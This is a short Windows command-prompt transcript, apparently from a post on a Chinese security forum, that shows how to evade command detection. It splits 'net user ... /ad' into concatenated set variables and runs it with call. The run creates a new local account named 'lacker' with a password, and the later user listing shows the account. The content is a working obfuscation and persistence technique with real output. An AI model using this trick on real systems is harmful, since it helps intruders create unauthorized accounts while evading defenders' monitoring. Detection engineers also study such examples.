 C:\Users\axingg\Desktop>set a1=er la&& set a2=ne&& set a3=t us&& set a4=cker qaz2022&& set a5=WSX /a&& set a6=d&&call echo %a2%%a3%%a1%%a4%%a5%%a6%
net user lacker qaz2022WSX /ad
C:\Users\axingg\Desktop>net user
\\WIN10-ORACLE 的用户帐户
-------------------------------------------------------------------------------
Administrator axingg axxxxgg
DefaultAccount Guest WDAGUtilityAccount
命令成功完成。
C:\Users\axingg\Desktop>set a1=er la&& set a2=ne&& set a3=t us&& set a4=cker qaz2022&& set a5=WSX /a&& set a6=d&&call %a2%%a3%%a1%%a4%%a5%%a6%
命令成功完成。
C:\Users\axingg\Desktop>net user
\\WIN10-ORACLE 的用户帐户
-------------------------------------------------------------------------------
Administrator axingg axxxxgg
DefaultAccount Guest lacker
WDAGUtilityAccount
命令成功完成。
C:\Users\axingg\Desktop>
先知社区